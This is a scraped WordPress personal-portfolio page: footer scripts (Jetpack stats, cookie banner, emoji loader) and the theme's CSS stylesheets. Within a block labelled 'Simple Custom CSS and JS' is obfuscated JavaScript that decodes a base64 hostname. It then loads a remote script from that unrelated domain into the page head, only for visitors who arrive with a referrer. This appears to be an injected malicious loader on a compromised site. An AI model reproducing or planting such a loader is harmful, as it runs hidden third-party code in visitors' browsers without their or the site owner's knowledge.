<script type="text/javascript" src="https://www.domenicosergioantonacci.it/wp-content/themes/gute-portfolio-pro/assets/js/main.js?ver=1.0" id="gutep-main-js-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"211732097\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"www.domenicosergioantonacci.it\",\"arch_tax_portfolio-cat\":\"formazione\",\"arch_results\":\"8\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "211732097", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.domenicosergioantonacci.it/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.9.6" id="kc-front-scripts-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"16","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.domenicosergioantonacci.it/wp-json/complianz/v1/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"29","cookie_path":"/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https://www.domenicosergioantonacci.it/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=16","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https://www.domenicosergioantonacci.it/cookie-policy-ue/"},"privacy-statement":{"title":"Privacy Policy","url":"https://www.domenicosergioantonacci.it/privacy-policy/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.domenicosergioantonacci.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1767629912" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.domenicosergioantonacci.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.domenicosergioantonacci.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 170d4bfbeb9932f6a0c21d5b33b26226 --><!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.domenicosergioantonacci.it/wp-content/plugins/gutep-toolkit/assets/css/gutep-toolkit-style.css?ver=1.0
body_size: -208
content:
.gute-portfolio-pro-home .kc_column {
	padding: 0;
}


input#contact_submit {
	max-width: 175px;
}

.wpcf7 .row {
	margin-right: -6px;
	margin-left: -15px;
}

--- FILE ---
content_type: text/css
request_url: https://www.domenicosergioantonacci.it/wp-content/themes/gute-portfolio-pro/style.css?ver=6.9
body_size: -11
content:
/*!
Theme Name: Gute Portfolio Pro 
Theme URI: https://wpthemespace.com/
Author: Wp Theme Space
Author URI: https://wpthemespace.com/gute-portfolio-pro
Description: Gute Portfolio Pro is Fully Responsive Personal Portfolio WordPress theme with awesome features.
Version: 1.0.7
Tested up to: 5.9
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: gute-portfolio-pro
Tags: custom-logo, custom-menu, theme-options, featured-images,two-columns, right-sidebar, left-sidebar, threaded-comments, translation-ready
*/


--- FILE ---
content_type: text/css
request_url: https://www.domenicosergioantonacci.it/wp-content/themes/gute-portfolio-pro/assets/css/gutep-default.css?ver=1.0
body_size: 12742
content:
/*
================================================================================ */
/*==========================================================
    Template Name: Gute Portfolio Pro - Personal Portfolio Template
    Created By: Wp Theme Space
    Website: https://wpthemespace.com/
    Description: Gute Portfolio Pro is Fully Responsive Personal Portfolio Template with awesome features.
    Version: v1.0
    Support: https://wpthemespace.com/
============================================================*/

/*===========================================================
    CSS INDEX
    ===================
	
	[ 1. General Code ]
	[ 2. Typography ]
	[ 3. Global Classes ]
	[ 4. Home Version's ]
	[ 5. Pages ]
	[ 6. Loding Bar ]
	[ 7. ScrollUp ]
	[ 8. WordPress default ]
==============================================================*/

/* 
[ 1. General Code ]
================ */
body{
	font-family: 'Poppins', sans-serif;
    font-size: 14px;
    line-height: 23px;
    font-weight: 300;
    color: #626262;
    background-color: #ffffff;
    overflow-x: hidden;
    word-break: break-word;
    -webkit-text-size-adjust: 100%;
    -webkit-overflow-scrolling: touch;
    -webkit-font-smoothing: antialiased;
}

html {
    font-family: 'Poppins', sans-serif;
}

html,
body {
    width: 100%;
    height: 100%;
}


::-moz-selection {
    background: #003663;
    text-shadow: none;
	color:#ffffff;
}
::selection {
    background: #003663;
    text-shadow: none;
	color:#ffffff;
}
.browserupgrade {
    margin: 0.2em 0;
    background: #cccccc;
    color: #000000;
    padding: 0.2em 0;
}

img {
    max-width: 100%;
    height: auto;
}
.fix {
	overflow:hidden;
}
.clear{
	clear:both
}

/* Link style
============== */
a {
    color: #3f3f3f;
	font-family: 'Poppins', sans-serif;
    font-weight: 300;
    text-transform: capitalize;
	line-height: 1;
}
a,a > * {
    outline: none;
    cursor: pointer;
    text-decoration: none;
}
a:focus,
a:hover {
    color: #111111;
    outline: none;
    text-decoration: none;
}
.gutep-dark-version a {
    color: #c2c2c2;
    font-size: 13px;
}
.gutep-dark-version a:hover,
.gutep-dark-version a:focus {
    color: #fff;
}
.mainmenu a,
.gutep-home a,
footer a {
    color: #ffffff;
}
.blog-area a,
#comments footer a{
    color: #626262;
}
.mainmenu a:focus,
.gutep-home a:focus,
.footer a:focus,
.mainmenu a:hover ,
.gutep-home a:hover ,
.footer a:hover {
    color: #ffffff;
}

/* Transition
=============== */
a,
.navbar a,
.form-control {
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; 
}

/* 
[ 2. Typography ]
==========================*/
p {
    font-family: 'Poppins', sans-serif;
    color: #3f3f3f;
    font-size: 14px;
    line-height: 24px;
    font-weight: 400;
    margin: 0 0 10px 0;
}

h1, h2, h3, h4, h5, h6{
	font-family: 'Poppins', sans-serif;
    font-weight: 600;
    color: #111111;
    margin: 0 0 15px;
	text-transform:uppercase;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; 
}
h1 {
    font-size: 36px;
	font-weight: 700;
	color: #111111;
}
h2 {
    font-size: 30px;
	color: #ffffff;
	font-weight: 600;
}
h3 {
    font-size: 24px;
	color: #111111;
	font-weight: 700;
}
h4 {
    font-size: 18px;
}
h5 {
    font-size: 14px;
	color: #2c2c2c;
	font-weight: 600;
}
h6 {
    font-size: 12px;
	color: #929292;
	font-weight: 400;
}
h1.page-title {
    font-size: 30px;
    color: #111;
}
dd, dt {
    line-height: 1.8;
}

/* 
[ 3. Global Classes ]
====================================== */
input {
    border: 1px solid #ededed;
    min-height: 35px;
}

.poppins{
	font-family: 'Poppins', sans-serif;
}
.no-margin {
    margin: 0;
}
.no-gutter > [class*='col-'] {
    padding-right: 0;
    padding-left: 0;
}
.no-padding {
    padding: 0;
}
.section-padding {
    padding: 120px 0;
}
.section-pt {
    padding-top: 120px;
}
.section-pb {
    padding-bottom: 120px;
}
.white-color{
	color: #ffffff;
}
.theme-color{
	color: #003663;
}
.l-height{
	line-height: 1;
}
.mr-auto{
	margin-right: auto;
}
.justify-end {
    -ms-flex-pack: end;
    -webkit-box-pack: end;
            justify-content: flex-end;
}
.d-flex {
	display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
}
.d-inblock {
    display: inline-block;
}
.column-center{
	float: none !important;
	margin-left: auto !important;
	margin-right: auto !important;
}
.relative{
	position: relative;
}
.absolute{
	position: absolute;
}
header.page-header {
    margin-top: 5px;
}
/* Screen Support */
@media screen and (max-width: 767px) {
	.section-padding {
		padding: 80px 0;
	}
	.section-pt {
		padding-top: 80px;
	}
	.section-pb {
		padding-bottom: 80px;
	}
}

/* percentage
--------------*/
.percent-20{
	width: 20%;
}
.percent-25{
	width: 25%;
}
.percent-33{
	width: 33.333%;
}
.percent-50{
	width: 50%;
}
.percent-66{
	width: 66.666%;
}
.percent-100{
	width: 100%;
}
.height-100{
	height: 100%;
}
/* Screen Support */
@media screen and (max-width: 767px) {
	.percent-20,
	.percent-25,
	.percent-33,
	.percent-50,
	.percent-66{
		width: 100%;
	}
}

/*margin top
-------------*/
.mt-5{
	margin-top: 5px;
}
.mt-10{
	margin-top: 10px;
}
.mt-15{
	margin-top: 15px;
}
.mt-20{
	margin-top: 20px;
}
.mt-25{
	margin-top: 25px;
}
.mt-30{
	margin-top: 30px;
}
.mt-35{
	margin-top: 35px;
}
.mt-40{
	margin-top: 40px;
}
.mt-45{
	margin-top: 45px;
}
.mt-50{
	margin-top: 50px;
}
.mt-70{
	margin-top: 70px;
}
.mt-90{
	margin-top: 90px;
}
.mt-100{
	margin-top: 100px;
}

/* Screen Support */
@media screen and (max-width: 767px) {
	.mt-100,
	.mt-50,
	.mt-45,
	.mt-40{
		margin-top: 30px;
	}
	.mt-90{
		margin-top: 60px;
	}
	.mt-70 {
	  margin-top: 40px;
	}
}

/*margin bottom
----------------*/
.mb-5{
	margin-bottom: 5px;
}
.mb-10{
	margin-bottom: 10px;
}
.mb-15{
	margin-bottom: 15px;
}
.mb-20{
	margin-bottom: 20px;
}
.mb-25{
	margin-bottom: 25px;
}
.mb-30{
	margin-bottom: 30px;
}
.mb-35{
	margin-bottom: 35px;
}
.mb-40{
	margin-bottom: 40px;
}
.mb-45{
	margin-bottom: 45px;
}
.mb-50{
	margin-bottom: 50px;
}
.mb-55{
	margin-bottom: 55px;
}
.mb-65{
	margin-bottom: 65px;
}
.mb-75{
	margin-bottom: 75px;
}
.mb-90{
	margin-bottom: 90px;
}
/* Screen Support */
@media screen and (max-width: 767px) {
	.mb-90{
		margin-bottom: 60px;
	}
	.mb-75{
		margin-bottom: 50px;
	}
	.mb-65 {
	  margin-bottom: 40px;
	}
}

/*margin left
--------------*/
.ml-5{
	margin-left: 5px;
}
.ml-10{
	margin-left: 10px;
}
.ml-15{
	margin-left: 15px;
}
.ml-20{
	margin-left: 20px;
}
.ml-25{
	margin-left: 25px;
}
.ml-30{
	margin-left: 30px;
}
.ml-35{
	margin-left: 35px;
}
.ml-40{
	margin-left: 40px;
}
.ml-45{
	margin-left: 45px;
}
.ml-50{
	margin-left: 50px;
}
/* Screen Support */
@media screen and (max-width: 767px) {
	
}

/*margin right
--------------*/
.mr-5{
	margin-right: 5px;
}
.mr-10{
	margin-right: 10px;
}
.mr-15{
	margin-right: 15px;
}
.mr-20{
	margin-right: 20px;
}
.mr-25{
	margin-right: 25px;
}
.mr-30{
	margin-right: 30px;
}
.mr-35{
	margin-right: 35px;
}
.mr-40{
	margin-right: 40px;
}
.mr-45{
	margin-right: 45px;
}
.mr-50{
	margin-right: 50px;
}
/* Screen Support */
@media screen and (max-width: 767px) {
	
}

/*padding-top
--------------*/
.pt-5{
	padding-top: 5px;
}
.pt-10{
	padding-top: 10px;
}
.pt-15{
	padding-top: 15px;
}
.pt-20{
	padding-top: 20px;
}
.pt-25{
	padding-top: 25px;
}
.pt-30{
	padding-top: 30px;
}
.pt-35{
	padding-top: 35px;
}
.pt-40{
	padding-top: 40px;
}
.pt-45{
	padding-top: 45px;
}
.pt-50{
	padding-top: 50px;
}

/* Screen Support */
@media screen and (max-width: 767px) {
	
}

/*padding-bottom
------------------*/
.pb-5{
	padding-bottom: 5px;
}
.pb-10{
	padding-bottom: 10px;
}
.pb-15{
	padding-bottom: 15px;
}
.pb-20{
	padding-bottom: 20px;
}
.pb-25{
	padding-bottom: 25px;
}
.pb-30{
	padding-bottom: 30px;
}
.pb-35{
	padding-bottom: 35px;
}
.pb-40{
	padding-bottom: 40px;
}
.pb-45{
	padding-bottom: 45px;
}
.pb-50{
	padding-bottom: 50px;
}

/* Screen Support */
@media screen and (max-width: 767px) {
	
}

/*padding top bottom
---------------------*/
.ptb-5{
	padding-top: 5px;
	padding-bottom: 5px;
}
.ptb-10{
	padding-top: 10px;
	padding-bottom: 10px;
}
.ptb-15{
	padding-top: 15px;
	padding-bottom: 15px;
}
.ptb-20{
	padding-top: 20px;
	padding-bottom: 20px;
}
.ptb-25{
	padding-top: 25px;
	padding-bottom: 25px;
}
.ptb-30{
	padding-top: 30px;
	padding-bottom: 30px;
}
.ptb-35{
	padding-top: 35px;
	padding-bottom: 35px;
}
.ptb-40{
	padding-top: 40px;
	padding-bottom: 40px;
}
.ptb-45{
	padding-top: 45px;
	padding-bottom: 45px;
}
.ptb-50{
	padding-top: 50px;
	padding-bottom: 50px;
}
.ptb-100{
	padding-top: 100px;
	padding-bottom: 100px;
}
/* Screen Support */
@media screen and (max-width: 767px) {
	.ptb-100 {
	  padding-bottom: 80px;
	  padding-top: 80px;
	}
}


/* Padding left
-------------------- */
.pl-5{
	padding-left: 5px;
}
.pl-10{
	padding-left: 10px;
}
.pl-15{
	padding-left: 15px;
}
.pl-20{
	padding-left: 20px;
}
.pl-25{
	padding-left: 25px;
}
.pl-30{
	padding-left: 30px;
}
.pl-35{
	padding-left: 35px;
}
.pl-40{
	padding-left: 40px;
}
.pl-45{
	padding-left: 45px;
}
.pl-50{
	padding-left: 50px;
}
.pl-60{
	padding-left: 60px;
}

/* Screen Support */
@media screen and (max-width: 767px) {
	
}

/* Padding right
-------------------- */
.pr-5{
	padding-right: 5px;
}
.pr-10{
	padding-right: 10px;
}
.pr-15{
	padding-right: 15px;
}
.pr-20{
	padding-right: 20px;
}
.pr-25{
	padding-right: 25px;
}
.pr-30{
	padding-right: 30px;
}
.pr-35{
	padding-right: 35px;
}
.pr-40{
	padding-right: 40px;
}
.pr-45{
	padding-right: 45px;
}
.pr-50{
	padding-right: 50px;
}
.pr-60{
	padding-right: 60px;
}

/* Screen Support */
@media screen and (max-width: 767px) {
	
}


/*font size in screen support
-----------------------------------*/
@media screen and (max-width: 767px) {

    .font-30 {
        font-size: 25px
    }
    h1,
    .font-35,
    .font-42,
    .font-90,
    .font-40 {
        font-size: 30px
    }
}

/* background color 
===============================*/
.white-bg {
	background-color: #ffffff;
}
.black-bg {
	background-color: #101010;
}
.light-bg {
	background-color: #f8f8f8;
}
.dark-bg {
	background-color: #141414;
}
.theme-bg {
	background-color: #003663;
}
.bg-color-1 {
	background-color: #f5f5f5;
}

/* background image 
==================================*/
.header-bg{
	background-image: url("../img/bg/header.jpg") ;
	background-size: cover;
	background-attachment: scroll;
	background-position: center center;
	background-repeat: no-repeat;
}
.bg-img-1{
	background-size: cover;
	background-attachment: scroll;
	background-position: center center;
	background-repeat: no-repeat;
}
.bg-img-2{
	background-size: cover;
	background-attachment: scroll;
	background-position: center center;
	background-repeat: no-repeat;
}
.bg-img-3{
	background-size: cover;
	background-attachment: scroll;
	background-position: center center;
	background-repeat: no-repeat;
}
.bg-img-4{
	background-size: cover;
	background-attachment: fixed;
	background-position: center center;
	background-repeat: no-repeat;
}
.bg-img-5{
	background-size: cover;
	background-attachment: scroll;
	background-position: center center;
	background-repeat: no-repeat;
}


/* background gutep-overlay 
===================================*/
.gutep-overlay{
	position:relative;
}
.gutep-overlay:before{
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	content:"";
	background:rgba(0,0,0,.60);
	-webkit-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.gutep-overlay .container{
	position:relative;
	z-index:2;
}
/* dark gutep-overlay 
================================*/
.gutep-overlay.dark-1:before {
    background-color: rgba(20,20,20,.85);
}
.gutep-overlay.dark-2:before {
    background-color: rgba(40,40,40,.90);
}
.gutep-overlay.dark-3:before {
    background-color: rgba(29,29,29,.80);
}
.gutep-overlay.dark-4:before {
    background-color: rgba(0,0,0,.60);
}
.gutep-overlay.dark-5:before {
    background-color: rgba(0,0,0,.90);
}

/* light gutep-overlay 
================================*/
.gutep-overlay.light-1:before {
    background-color: rgba(255,255,255,.5);
}

/* others color gutep-overlay 
=================================*/
.gutep-overlay-1:before {
    background-color: rgba(0,54,99,.90);
}
.gutep-overlay-2:before {
    background-color: rgba(0,54,99,.80);
}


/*Verticle Aligne Middle 
--------------------------*/
.d-table {
    display: table;
    width: 100%;
	height: 100%;
}
.dt-cell {
    display: table-cell;
    vertical-align: middle;
}
.v-align {
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	    -ms-flex-direction: row;
	        flex-direction: row;
	-webkit-box-pack: center;
	    -ms-flex-pack: center;
	        justify-content: center;
}
.row-eq-height {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

/* Default Button Style
------------------------ */
.btn {
	background-color: #003663;
	border: 0 none;
	border-radius: 0px;
	font-size: 13px;
	font-weight: 500;
	text-transform: uppercase;
	height: 50px;
	line-height: 50px;
	padding: 0 40px;
	-webkit-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	color: #ffffff;
	letter-spacing: 3.20px;
}
.lg-btn {
	padding: 0 30px;
	height: 48px;
	line-height: 50px;
}
.sm-btn {
	padding: 0 20px;
	height: 34px;
	line-height: 34px;
	font-size: 12px;
	color: #626262;
	letter-spacing: 2px;
	border: none;
	background-color: #f7f7f7;
}
.btn.sm-btn:focus,
.btn.sm-btn:hover {
	color: #ffffff;
	border-color: #003663;
	background-color: #003663;
}
.btn.white {
	background-color: #ffffff;
	color: #003663;
	font-size: 14px;
	height: 48px;
	letter-spacing: 2px;
	line-height: 50px;
	padding: 0 25px;
}
.btn.white:focus {
	color: #003663;
}
.btn:hover{
    background-color: #000000;
}
.btn i.material-icons {
    font-size: 20px;
}
.btn.focus, 
.btn:focus, 
.btn:hover {
    color: #ffffff;
	border-color: #003663;
}
.btn:focus,
button:focus {
    outline: none !important;
}
.btn.border{
	background-color: transparent;
	border: 2px solid #ffffff;
}
.btn.border:hover{
	background-color: #003663;
	border-color: #003663;
}


/*Screen Support
--------------------*/
@media screen and (max-width: 767px) {
    .lg-bgn {
        font-size: 14px;
    }
}

/* Customize Form style
======================== */
.form-control {
    border-radius: 0;
}
.input-field {
    margin-top: 45px;
}
.input-field label {
    color: #999;
    top: 0;
    left: 0;
    font-size: 14px;
    line-height: 16px;
    font-weight: 400;
    margin: 0;
}
.input-field label.active {
    font-size: 12px;
}
.custom-input label {
    color: #ffffff;
    font-weight: 300;
}
.custom-input label.error {
    position: absolute;
    top: -25px;
}


/*Flat Icon Setup
==========================*/
i[class^="flaticon-"] {
    line-height: 50px;
    display: inline-block;
}
i[class^="flaticon-"]:before {
    font-size: 45px;
    margin-left: 0;
}

/* CSS Customization
============================== */
.gutep-home ul,
.gutep-homeul li {
  list-style: outside none none;
}
nav {
    background-color: transparent;
}
nav ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
nav ul,
nav ul li {
    float: none;
}

nav ul li:hover, 
nav ul li.active {
    background-color: transparent;
}
nav ul a {
    font-size: inherit;
}

@media only screen and (min-width: 1200px){
  .container {
    width: 1170px;
  }
}
@media only screen and (max-width: 749px) {
    .container {
        width: 100%; 
    }
}
@media only screen and (max-width: 601px) {
    .container {
         width: 90%; 
    }
}

.container .row {
    margin-right: -15px;
    margin-left: -15px;
}

.row .col {
    padding-right: 15px;
    padding-left: 15px;
}
sub {
  bottom: 0;
}

/* Section Heading
----------------- */
.heading > h1 {
	letter-spacing: 1px;
	margin-top: -8px;
	margin-bottom: 10px;
}
.heading h5 {
    color: #111111;
    font-size: 12px;
    letter-spacing: 2px;
    margin-bottom: 10px;
}
.heading > p {
    font-size: 15px;
    font-weight: 300;
    letter-spacing: 0.1px;
    line-height: 28px;
}
.heading.white h1,
.heading.white h5,
.heading.white p{
	color: #ffffff;
}


@media only screen and (min-width: 360px) and (max-width: 480px) {
	.heading.pl-60 {
	  padding-left: 48px;
	}
}

/* Custom Input 
----------------------*/
select {
	-moz-appearance: none;
	-webkit-appearance: none;
}
input::-moz-placeholder,
textarea::-moz-placeholder{
	opacity:1;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder{
	opacity:1;
	color: #ffffff;
}
input::-ms-input-placeholder,
textarea::-ms-input-placeholder{
	opacity:1;
	color: #ffffff;
}
select:focus,
input:focus,
textarea:focus {
	outline: 0px;
}
.custom-select {
	position: relative;
}
.custom-input input,
.custom-input textarea,
.custom-select select {
	border: 1px solid rgba(255,255,255,.40);
	border-radius: 0;
	-webkit-box-shadow: none;
	        box-shadow: none;
	margin-bottom: 8px;
	padding: 0 20px;
	line-height: 48px;
	height: 48px;
	color: #ffffff;
	font-weight: 300;
	width: 100%;
	background-color: transparent;
	letter-spacing: .10px;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.custom-input input:focus,
.custom-input textarea:focus,
.custom-select select:focus {
	border-color: rgba(255,255,255,.80);
}
.custom-input textarea{
	height: 130px;
	margin-bottom: 12px;
}

/* Social Icons
----------------------*/
.social-icon ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.social-icon li {
    float: left;
}
.social-icon li a {
    display: block;
    font-size: 14px;
    height: 37px;
    line-height: 38px;
    margin: 0 7px;
    padding: 0;
    position: relative;
    text-align: center;
    width: 37px;
    z-index: 2;
	color: #003663;
}

/* Style One */
.social-icon.style1 li a::after {
    background-color: #003663;
    border-radius: 50%;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    -webkit-transform: scale(0.3);
        -ms-transform: scale(0.3);
            transform: scale(0.3);
    -webkit-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
    width: 100%;
    z-index: -1;
}
.social-icon.style1 li a:hover::after {
    opacity: 1;
    -webkit-transform: scale(1.5);
        -ms-transform: scale(1.5);
            transform: scale(1.5);
}
.social-icon.style1 li a {
    border-radius: 50%;
	border: 1px solid #003663;
	overflow: hidden;
}
.social-icon.style1 li a:hover {
    color: #ffffff;
	border-color: #003663;
}
.white.social-icon.style1 li a {
	color: #ffffff;
	border-color: #ffffff;
}
.white.social-icon.style1 li a::after {
    background-color: #ffffff;
}
.white.social-icon.style1 li a:hover {
    color: #003663;
	border-color: transparent;
}
.gutep-home {
    margin-top: -21px;
}

/* Horizontal Line 
-------------------*/
.horizontal-line div {
    background: #878787 none repeat scroll 0 0;
    height: 2px;
    margin: 0;
    width: 76px;
}
.horizontal-line div.top {
    margin-bottom: 4px;
    width: 180px;
}
.center .horizontal-line div {
	margin: 0 auto;
}
.center .horizontal-line div.top {
	margin-bottom: 4px;
}

hr.line {
	background-color: #003663;
	border: 0 none;
	height: 2px;
	margin: 0;
	width: 20px;
}
.divider hr.line {
	background-color: #003663;
	width: 100%;
	height: 1px;
}
.divider hr.line.white {
	background-color: rgba(255,255,255,.20);
	width: 100%;
}

/* Vertical Shape */
.v-shape {
    background-color: #222429;
    display: block;
    height: 40px;
    margin: 10px auto;
    position: relative;
    width: 2px;
}
.v-shape::after,
.v-shape::before {
    background-color: #222429;
    bottom: 0;
    content: "";
    height: 24px;
    margin: auto 6px;
    position: absolute;
    top: 0;
    width: 2px;
}
.v-shape::after {
    right: 0;
}
.v-shape::before {
    left: 0;
}
.v-shape.white,
.v-shape.white::after,
.v-shape.white::before{
    background-color: #ffffff;
}

/* Main Menu */
.navbar-collapse{
	padding: 0;
}
.mainmenu li {
	float: left;
	margin: 0 15px;
}
.mainmenu li:last-child {
    margin-right:2px;
}
.mainmenu li a {
	display: block;
	font-size: 13px;
	font-weight: 400;
	line-height: 22px;
	padding: 0 5px;
	position: relative;
	text-transform: uppercase;
	letter-spacing: 2px;
}
.portfolio-menu li::after,
.mainmenu li a::after {
    background-color: #ffffff;
    bottom: 0;
    content: "";
    height: 2px;
    left: 7px;
    position: absolute;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 0;
}
.portfolio-menu li.active::after,
.portfolio-menu li:hover::after ,
.mainmenu li.active a::after,
.mainmenu li a:hover::after {
    width: 20px;
}



.sub-menu.dropdown-menu {
    min-width: 200px;
}
.blog-menu #primary-menu li .sub-menu a{
    color: #000;
    padding: 5px 15px;
    text-transform: inherit;
}
